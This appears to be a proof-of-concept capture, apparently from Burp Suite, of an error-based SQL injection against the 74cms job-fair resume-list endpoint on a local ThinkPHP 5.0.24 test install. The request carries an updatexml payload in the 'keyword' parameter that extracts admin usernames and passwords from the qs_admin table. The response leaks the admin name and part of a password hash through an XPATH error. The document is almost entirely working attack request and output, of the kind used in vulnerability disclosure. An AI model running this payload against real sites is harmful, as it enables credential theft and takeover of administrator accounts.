 Request
Pretty Raw Hex MarkInfo \n
1 GET /index.php/v1_0/home/jobfairol/resumelist?jobfair_id=1&keyword=
'+(select/**/updatexml(0,concat(0xa,(select/**/concat(username,password)from/**/qs
_admin)),0))))%23 HTTP/1.1
2 Host: 74cms341.local:8890
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
5 Referer: http://74cms341.local:8890/admin/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: PHPSESSID=kl6vb0ok9qhto5kcgmi638tatu; qscms_access_export=1;
qscms_access_delete=1; qscms_access_set_service=1
9 Connection: close
10
11
Response
Pretty Raw Hex Render MarkInfo \n
247 <body>
248 <div class="echo">
249 </div>
250 <div class="exception">
251
252 <div class="info">
<h1>
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '
253 adminf67927adba6cf18d090ce36ad1'
</h1>
</div>
254
255 </div>
256
257
258
259 <div class="copyright">
260 <a title="官方网站" href="http://www.thinkphp.cn">
ThinkPHP
</a>
261 <span>
V5.0.24
</span>